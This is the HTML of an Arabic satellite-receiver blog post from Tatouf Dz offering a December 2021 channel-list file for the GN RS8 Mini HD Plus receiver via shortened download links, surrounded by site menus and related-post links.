itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html"
  },
  "headline": "ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus","description": "&#160; ملف قنوات GN M4 و الأشباه لشهر ديسمبر 2021 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم &#160; Tatouf Dz&#160; أهلا ...","datePublished": "2021-12-14T00:24:00+01:00",
  "dateModified": "2022-01-27T00:57:44+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'>Géant جيون</a>
<a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' rel='tag' title='قسم'>GN RS8 Mini</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=7709683020351017787' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus" width="640" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>ملف قنوات GN M4 و الأشباه لشهر ديسمبر 2021<br /></b><br /></td></tr></tbody></table><div style="text-align: center;"><div><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b><span style="color: #cc0000;">Tatouf Dz&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #990000;">&nbsp;</span></b></div></div></div></div><div style="font-weight: 700;"><br /></div><div><div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------&nbsp;</b></div><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b><iframe allowtransparency="true" data-aa="1598322" scrolling="no" src="//ad.a-ads.com/1598322?size=250x250" style="border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;"></iframe></b></div><div><b><br /></b></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><div><b><br /></b></div><div><b>ملف حصري قنوات جاهز لجهـاز&nbsp;</b></div><div><div><b><br /></b></div><div><b>&nbsp;géant rs8 mini.hd plus&nbsp;</b></div><div><b><br /></b></div><div><b>يحتوي على كثير من الاقمار مرتب خالي من القنوات 🔞 تحديث الاخير 2.69</b></div></div><div><br /></div></div></div></div><div style="font-weight: 700;"><br /></div><b><span style="color: red;"><u>التحميل</u></span></b><br /><br /><b>&nbsp;GN RS8 Mini HD Plus</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://uii.io/PDdWQ" target="_blank">Channel File SDX</a></b></div><div style="text-align: center;"><b><br /></b><div class="separator" style="clear: both;"><b>Or</b></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><b><a href="https://dz4link.com/EtM7zA" target="_blank">Channel File SDX</a></b></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: center;"><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم 24.11.2020 Géant 2500 HD Hybrid</a><br /></b></div><div style="text-align: left;"><b><br style="text-align: center;" /></b></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank"><b>لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader &amp; Dump Original for Starsat HD 8800</b></a></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b></div></div><div style="text-align: center;">---------------------------------------------------------</div><div style="text-align: center;"><u><br /></u></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank"><b>اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني&nbsp;</b></a></div><div><b><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank">Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html" target="_blank">ملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant</a></b><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>-------------------------------------------------------------------------------------</b></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" 